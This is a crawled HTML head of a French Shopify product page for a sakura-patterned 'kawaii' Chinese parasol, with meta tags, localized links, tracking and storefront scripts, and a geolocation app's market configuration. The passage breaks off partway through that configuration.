

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mandarin-factory.com/products/ombrelle-chinoise-kawaii
body_size: 36190
content:

<!doctype html><html class="no-js" lang="fr"><head> <meta name="google-site-verification" content="whbUmc7PirSTtUHBncFmlDnYL4uTdlCwdW2dPHxbxu4" />  <meta property="og:type" content="product" /><meta property="og:title" content="Ombrelle Chinoise <br> Kawaii" /><meta property="og:description" content="Cette Ombrelle Chinoise ultra Kawaii est décorée de jolies petits fleurs de cerisier roses qui éclosent sous un ciel bleu et un magnifique soleil.Ce ciel lumineux est magnifié de paillettes étincelantes qui rendent cette ombrelle encore plus mignonne et adorable ! Elle protégera votre joli minois du soleil, mais également de la pluie grâce au papier huileux complètement imperméable.DÉTAILS DE L'OMBRELLESStyle : TraditionnelTaille : 86 cm de diamètreMatériau : Papier Huileux et BambouOmbrelle refermableLIVRAISON STANDARD GRATUITE" /><meta property="og:url" content="/products/ombrelle-chinoise-kawaii"/><meta property="og:site_name" content="Mandarin Factory" /><meta property="product:price:amount" content="35,90" /><meta property="product:price:currency" content="" /><meta property="og:availability" content="instock" /> <!-- Global site tag (gtag.js) - Google Ads: 580928253 --><script async src="https://www.googletagmanager.com/gtag/js?id=AW-580928253"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-580928253');</script><script> gtag('event', 'page_view', {'send_to': 'AW-580928253','ecomm_pagetype': 'product','ecomm_prodid': '4549425922122','ecomm_totalvalue': '35,90' });</script> <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#222222"> <link rel="shortcut icon" href="//mandarin-factory.com/cdn/shop/files/logo_favcon_9e1f2b2c-e03f-4148-8e2a-640dbf7be4c6_32x32.png?v=1613678922" type="image/png">  <!-- éviter le duplicate content sur Shopify canonical --> <!-- éviter le duplicate content sur Shopify canonical --> <title> Ombrelle Chinoise Kawaii | Mandarin Factory </title> <meta name="description" content="Cette Ombrelle Chinoise ultra Kawaii est décorée de jolies petits fleurs de cerisier roses qui éclosent sous un ciel bleu et un magnifique soleil. Elle protégera votre joli minois du soleil, mais également de la pluie grâce au papier huileux complètement imperméable."><!-- /snippets/social-meta-tags.liquid --><meta property="og:site_name" content="Mandarin Factory"><meta property="og:url" content="https://mandarin-factory.com/products/ombrelle-chinoise-kawaii"><meta property="og:title" content="Ombrelle Chinoise Kawaii"><meta property="og:type" content="product"><meta property="og:description" content="Cette Ombrelle Chinoise ultra Kawaii est décorée de jolies petits fleurs de cerisier roses qui éclosent sous un ciel bleu et un magnifique soleil. Elle protégera votre joli minois du soleil, mais également de la pluie grâce au papier huileux complètement imperméable."> <meta property="og:price:amount" content="35,90"> <meta property="og:price:currency" content="EUR"><meta property="og:image" content="http://mandarin-factory.com/cdn/shop/products/product-image-1764293001-removebg-preview_1200x1200.png?v=1622034170"><meta property="og:image" content="http://mandarin-factory.com/cdn/shop/products/product-image-1764293001_1200x1200.jpg?v=1622034171"><meta property="og:image:secure_url" content="https://mandarin-factory.com/cdn/shop/products/product-image-1764293001-removebg-preview_1200x1200.png?v=1622034170"><meta property="og:image:secure_url" content="https://mandarin-factory.com/cdn/shop/products/product-image-1764293001_1200x1200.jpg?v=1622034171"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Ombrelle Chinoise Kawaii"><meta name="twitter:description" content="Cette Ombrelle Chinoise ultra Kawaii est décorée de jolies petits fleurs de cerisier roses qui éclosent sous un ciel bleu et un magnifique soleil. Elle protégera votre joli minois du soleil, mais également de la pluie grâce au papier huileux complètement imperméable."> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <link rel="stylesheet" href="//mandarin-factory.com/cdn/shop/t/7/assets/master.scss.css?v=96332241884025550171762441572"> <link rel="stylesheet preload" href="//mandarin-factory.com/cdn/shop/t/7/assets/theme.scss.css?v=166718678808184784761762441573" as="style" onload="this.onload=null;this.rel='stylesheet'"> <noscript><link rel="stylesheet" href="//mandarin-factory.com/cdn/shop/t/7/assets/theme.scss.css?v=166718678808184784761762441573"></noscript><script>window.theme = window.theme || {};theme.strings = { stockAvailable: "1 restant", addToCart: "Ajouter au panier", soldOut: "Épuisé", unavailable: "Non disponible", noStockAvailable: "L\u0026#39;article n\u0026#39;a pu être ajouté à votre panier car il n\u0026#39;y en a pas assez en stock.", willNotShipUntil: "Sera expédié après [date]", willBeInStockAfter: "Sera en stock à compter de [date]", totalCartDiscount: "Vous économisez [savings]", addressError: "Vous ne trouvez pas cette adresse", addressNoResults: "Aucun résultat pour cette adresse", addressQueryLimit: "Vous avez dépassé la limite de Google utilisation de l'API. Envisager la mise à niveau à un \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003erégime spécial\u003c\/a\u003e.", authError: "Il y avait un problème authentifier votre compte Google Maps API.", slideNumber: "Faire glisser [slide_number], en cours"};var themeInfo = 'samourai-factory.myshopify.com'; </script> <script> window.theme = window.theme || {}; theme.moneyFormat = "{{amount_with_comma_separator}}€";</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="YpRvmoZcyggxQk3A53I9WqIuKiPL6Ki-XgpUrJugwsU"><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26650083402/digital_wallets/dialog"><meta name="shopify-checkout-api-token" content="018574a3cc625d26d4ce7d35ce484b39"><meta id="in-context-paypal-metadata" data-shop-id="26650083402" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR"><link rel="alternate" hreflang="x-default" href="https://mandarin-factory.com/products/ombrelle-chinoise-kawaii"><link rel="alternate" hreflang="en-US" href="https://mandarin-factory.com/en-us/products/chinese-umbrella-br-kawaii"><link rel="alternate" hreflang="de-DE" href="https://mandarin-factory.com/de-de/products/chinesischer-sonnenschirm-br-kawaii"><link rel="alternate" hreflang="en-GB" href="https://mandarin-factory.com/en-gb/products/chinese-umbrella-br-kawaii"><link rel="alternate" hreflang="en-AU" href="https://mandarin-factory.com/en-au/products/chinese-umbrella-br-kawaii"><link rel="alternate" hreflang="en-CA" href="https://mandarin-factory.com/en-ca/products/chinese-umbrella-br-kawaii"><link rel="alternate" hreflang="en-NZ" href="https://mandarin-factory.com/en-nz/products/chinese-umbrella-br-kawaii"><link rel="alternate" hreflang="cs-CZ" href="https://mandarin-factory.com/cs-cz/products/cinsky-destnik-br-kawaii"><link rel="alternate" hreflang="nl-NL" href="https://mandarin-factory.com/nl-nl/products/chinese-paraplu-br-kawaii"><link rel="alternate" hreflang="da-DK" href="https://mandarin-factory.com/da-dk/products/kinesisk-paraply-br-kawaii"><link rel="alternate" hreflang="fi-FI" href="https://mandarin-factory.com/fi-fi/products/kiinalainen-sateenvarjo-br-kawaii"><link rel="alternate" hreflang="el-GR" href="https://mandarin-factory.com/el-gr/products/%CE%BA%CE%B9%CE%BD%CE%B5%CE%B6%CE%B9%CE%BA%CE%AE-%CE%BF%CE%BC%CF%80%CF%81%CE%AD%CE%BB%CE%B1-br-kawaii"><link rel="alternate" hreflang="hu-HU" href="https://mandarin-factory.com/hu-hu/products/kinai-esernyo-br-kawaii"><link rel="alternate" hreflang="no-NO" href="https://mandarin-factory.com/no-no/products/kinesisk-paraply-br-kawaii-1"><link rel="alternate" hreflang="pl-PL" href="https://mandarin-factory.com/pl-pl/products/chinski-parasol-br-kawaii"><link rel="alternate" hreflang="pt-PT" href="https://mandarin-factory.com/pt-pt/products/guarda-chuva-chines-br-kawaii"><link rel="alternate" hreflang="ro-RO" href="https://mandarin-factory.com/ro-ro/products/umbrela-chinezeasca-br-kawaii"><link rel="alternate" hreflang="es-ES" href="https://mandarin-factory.com/es-es/products/paraguas-chino-br-kawaii"><link rel="alternate" hreflang="sv-SE" href="https://mandarin-factory.com/sv-se/products/kinesiskt-paraply-br-kawaii"><link rel="alternate" hreflang="it-IT" href="https://mandarin-factory.com/it-it/products/ombrello-cinese-br-kawaii"><link rel="alternate" hreflang="de-AT" href="https://mandarin-factory.com/de-at/products/chinesischer-sonnenschirm-br-kawaii"><link rel="alternate" hreflang="en-IE" href="https://mandarin-factory.com/en-ie/products/chinese-umbrella-br-kawaii"><link rel="alternate" type="application/json+oembed" href="https://mandarin-factory.com/products/ombrelle-chinoise-kawaii.oembed"><script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script><script id="shopify-features" type="application/json">{"accessToken":"018574a3cc625d26d4ce7d35ce484b39","betas":["rich-media-storefront-analytics"],"domain":"mandarin-factory.com","predictiveSearch":true,"shopId":26650083402,"locale":"fr"}</script><script>var Shopify = Shopify || {};Shopify.shop = "samourai-factory.myshopify.com";Shopify.locale = "fr";Shopify.currency = {"active":"EUR","rate":"1.0"};Shopify.country = "FR";Shopify.theme = {"name":"Mandarin Shop 3.3","id":117090746566,"schema_name":"Billionaire Theme","schema_version":"3.3","theme_store_id":null,"role":"main"};Shopify.theme.handle = "null";Shopify.theme.style = {"id":null,"handle":null};Shopify.cdnHost = "mandarin-factory.com/cdn";Shopify.routes = Shopify.routes || {};Shopify.routes.root = "/";</script><script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script><script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script><script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script><script defer="defer" async type="module" src="//mandarin-factory.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_ChgkhDwU.fr.esm.js"></script><script defer="defer" async type="module" src="//mandarin-factory.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BJcqwDuF.esm.js"></script><script type="module"> await import("//mandarin-factory.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_ChgkhDwU.fr.esm.js");await import("//mandarin-factory.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BJcqwDuF.esm.js"); window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});</script><script>(function() { var isLoaded = false; function asyncLoad() {if (isLoaded) return;isLoaded = true;var urls = ["\/\/cdn.shopify.com\/proxy\/95f5f46d7720dc649895306b08f771bd94d4f6275e64ecbcb0a71a469878bde2\/api.goaffpro.com\/loader.js?shop=samourai-factory.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/widgetic.com\/sdk\/sdk.js?shop=samourai-factory.myshopify.com","https:\/\/faq.ddshopapps.com\/js\/frontend\/scripttag.js?shop=samourai-factory.myshopify.com","https:\/\/cdnig.addons.business\/embed\/cloud\/samourai-factory\/cziframeagent.js?v=212104101107\u0026token=8tjG2221032hUBkc\u0026shop=samourai-factory.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=samourai-factory.myshopify.com"];for (var i = 0; i < urls.length; i++) { var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = urls[i]; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);} }; if(window.attachEvent) {window.attachEvent('onload', asyncLoad); } else {window.addEventListener('load', asyncLoad, false); }})();</script><script id="__st">var __st={"a":26650083402,"offset":3600,"reqid":"ea380c37-3fcf-4434-a54b-4cdbcb0f4a2a-1764245205","pageurl":"mandarin-factory.com\/products\/ombrelle-chinoise-kawaii","u":"cba4867046b0","p":"product","rtyp":"product","rid":4549425922122};</script><script>window.ShopifyPaypalV4VisibilityTracking = true;</script><script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script><script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//mandarin-factory.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script><script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://mandarin-factory.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};</script><script data-source-attribution="shopify.dynamic_checkout.buyer_consent"> function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);</script><script> function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);</script><script type="module" src="https://mandarin-factory.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script><script nomodule> document.addEventListener("DOMContentLoaded", portableWalletsCleanup);</script><script id='scb4127' type='text/javascript' async='' src='https://mandarin-factory.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://mandarin-factory.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><link href="//mandarin-factory.com/cdn/shop/t/7/assets/paymentfont.scss.css?v=163707823123872279951762442045" rel="stylesheet" type="text/css" media="all" /> <!-- BEGIN app block: shopify://apps/geos-geolocation/blocks/location-selector-core/3cd5a431-7aea-4ecd-a807-59b3321c525b -->
<style>
    
    #gls-popup {
    
    }
</style>
<script>
    window.GLSPopupConfig = {"excludeUrls":[],"glsAppCdnUrl":"https:\/\/d1dgtlbp2q4h7t.cloudfront.net","glsAppUrl":"https:\/\/app.geosapp.com","marketCustomization":{"active":false,"settings":{"country_selector":1,"show_language":false,"alignment":1},"theme":{"general":{"text_size":13,"background_color":"#FFFFFF","text_color":"#000000"},"style":{"border_radius":0,"border_radius_details":{"top_left":0,"top_right":0,"bottom_left":0,"bottom_right":0}}},"showBrandmark":true},"markets":[{"_id":"6797d19f8e677f75712589f6","shopifyId":"gid:\/\/shopify\/Market\/86273917273","shop":"samourai-factory.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/mandarin-factory.com\/en-au\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"6797d19f8e677f75712589f8","code":"AU","market":{"_id":"6797d19f8e677f75712589f6","name":"Australia"},"shop":"samourai-factory.myshopify.com","__v":0,"active":true,"createdAt":"2025-01-27T18:34:07.882Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Australia","updatedAt":"2025-09-18T11:51:40.126Z","primary_language":"en"}],"id":"6797d19f8e677f75712589f6","primaryStore":true},{"_id":"6797d19f8e677f75712589fb","shopifyId":"gid:\/\/shopify\/Market\/86273982809","shop":"samourai-factory.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/mandarin-factory.com\/en-ca\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"6797d19f8e677f75712589fd","code":"CA","shop":"samourai-factory.myshopify.com","market":{"_id":"6797d19f8e677f75712589fb","name":"Canada"},"__v":0,"active":true,"createdAt":"2025-01-27T18:34:07.889Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Canada","updatedAt":"2025-09-18T11:51:40.137Z","primary_language":"en"}],"id":"6797d19f8e677f75712589fb","primaryStore":true},{"_id":"6797d19f8e677f7571258a05","shopifyId":"gid:\/\/shopify\/Market\/86275129689","shop":"samourai-factory.myshopify.com","rootUrls":[{"locale":"cs","url":"https:\/\/mandarin-factory.com\/cs-cz\/","localeName":"Czech","localeNameOrg":"Čeština"}],"countries":[{"_id":"6797d19f8e677f7571258a07","code":"CZ","shop":"samourai-factory.myshopify.com","market":{"_id":"6797d19f8e677f7571258a05","name":"Czech"},"__v":0,"active":true,"createdAt":"2025-01-27T18:34:07.903Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Czechia","updatedAt":"2025-09-18T11:51:40.141Z","primary_language":"cs"}],"id":"6797d19f8e677f7571258a05","primaryStore":true},{"_id":"6797d1a08e677f7571258a0e","shopifyId":"gid:\/\/shopify\/Market\/86275555673","shop":"samourai-factory.myshopify.com","rootUrls":[{"locale":"da","url":"https:\/\/mandarin-factory.com\/da-dk\/","localeName":"Danish","localeNameOrg":"Dansk"}],"countries":[{"_id":"6797d1a08e677f7571258a10","code":"DK","market":{"_id":"6797d1a08e677f7571258a0e","name":"Denmark"},"shop":"samourai-factory.myshopify.com","__v":0,"active":true,"createdAt":"2025-01-27T18:34:08.116Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Denmark","updatedAt":"2025-09-18T11:51:40.144Z","primary_language":"da"}],"id":"6797d1a08e677f7571258a0e","primaryStore":true},{"_id":"6797d1a08e677f7571258a13","shopifyId":"gid:\/\/shopify\/Market\/86275588441","shop":"samourai-factory.myshopify.com","rootUrls":[{"locale":"fi","url":"https:\/\/mandarin-factory.com\/fi-fi\/","localeName":"Finnish","localeNameOrg":"Suomi"}],"countries":[{"_id":"6797d1a08e677f7571258a15","code":"FI","shop":"samourai-factory.myshopify.com","market":{"_id":"6797d1a08e677f7571258a13","name":"Finland"},"__v":0,"active":true,"createdAt":"2025-01-27T18:34:08.123Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Finland","updatedAt":"2025-09-18T11:51:40.147Z","primary_language":"fi"}],"id":"6797d1a08e677f7571258a13","primaryStore":true},{"_id":"6797d1a08e677f7571258a18","shopifyId":"gid:\/\/shopify\/Market\/1292107974","shop":"samourai-factory.myshopify.com","rootUrls":[{"locale":"fr","url":"https:\/\/mandarin-factory.com","localeName":"French","localeNameOrg":"Français"}],"countries":[{"_id":"6797d1a08e677f7571258a1a","code":"FR","market":{"_id":"6797d1a08e677f7571258a18","name":"France"},"shop":"samourai-factory.myshopify.com","__v":0,"active":true,"createdAt":"2025-01-27T18:34:08.129Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"France","updatedAt":"2025-09-18T11:51:40.150Z","primary_language":"fr"}],"id":"6797d1a08e677f7571258a18","primaryStore":true},{"_id":"6797d1a08e677f7571258a1d","shopifyId":"gid:\/\/shopify\/Market\/85914091865","shop":"samourai-factory.myshopify.com","rootUrls":[{"locale":"de","url":"https:\/\/mandarin-factory.com\/de-de\/","localeName":"German","localeNameOrg":"Deutsch"}],"countries":[{"_id":"6797d1a08e677f7571258a1f","code":"DE","shop":"samourai-factory.myshopify.com","market":{"_id":"6797d1a08e677f7571258a1d","name":"Germany"},"__v":0,"active":true,"createdAt":"2025-01-27T18:34:08.135Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Germany","updatedAt":"2025-09-18T11:51:40.154Z","primary_language":"de"}],"id":"6797d1a08e677f7571258a1d","primaryStore":true},{"_id":"6797d1a08e677f7571258a22","shopifyId":"gid:\/\/shopify\/Market\/86282109273","shop":"samourai-factory.myshopify.com","rootUrls":[{"locale":"el","url":"https:\/\/mandarin-factory.com\/el-gr\/","localeName":"Greek","localeNameOrg":"Ελληνικά"}],"countries":[{"_id":"6797d1a08e677f7571258a24","code":"GR","market":{"_id":"6797d1a08e677f7571258a22","name":"Greece"},"shop":"samourai-factory.myshopify.com","__v":0,"active":true,"createdAt":"2025-01-27T18:34:08.141Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Greece","updatedAt":"2025-09-18T11:51:40.157Z","primary_language":"el"}],"id":"6797d1a08e677f7571258a22","primaryStore":true},{"_id":"6797d1a08e677f7571258a27","shopifyId":"gid:\/\/shopify\/Market\/86282240345","shop":"samourai-factory.myshopify.com","rootUrls":[{"locale":"hu","url":"https:\/\/mandarin-factory.com\/hu-hu\/","localeName":"Hungarian","localeNameOrg":"Magyar"}],"countries":[{"_id":"6797d1a08e677f7571258a29","code":"HU","shop":"samourai-factory.myshopify.com","market":{"_id":"6797d1a08e677f7571258a27","name":"Hungary"},"__v":0,"active":true,"createdAt":"2025-01-27T18:34:08.152Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Hungary","updatedAt":"2025-09-18T11:51:40.159Z","primary_language":"hu"}],"id":"6797d1a08e677f7571258a27","primaryStore":true},{"_id":"6797d1a08e677f7571258a54","shopifyId":"gid:\/\/shopify\/Market\/86284108121","shop":"samourai-factory.myshopify.com","rootUrls":[{"locale":"it","url":"https:\/\/mandarin-factory.com\/it-it\/","localeName":"Italian","localeNameOrg":"Italiano"}],"countries":[{"_id":"6797d1a08e677f7571258a56","code":"IT","shop":"samourai-factory.myshopify.com","market":{"_id":"6797d1a08e677f7571258a54","name":"Italy"},"__v":0,"active":true,"createdAt":"2025-01-27T18:34:08.200Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Italy","updatedAt":"2025-09-18T11:51:40.165Z","primary_language":"it"}],"id":"6797d1a08e677f7571258a54","primaryStore":true},{"_id":"6797d1a08e677f7571258a63","shop":"samourai-factory.myshopify.com","shopifyId":"gid:\/\/shopify\/Market\/86275260761","rootUrls":[{"locale":"nl","url":"https:\/\/mandarin-factory.com\/nl-nl\/","localeName":"Dutch","localeNameOrg":"Nederlands"}],"countries":[{"_id":"6797d1a08e677f7571258a65","market":{"_id":"6797d1a08e677f7571258a63","name":"Netherland"},"shop":"samourai-factory.myshopify.com","code":"NL","__v":0,"active":true,"createdAt":"2025-01-27T18:34:08.223Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Netherlands","updated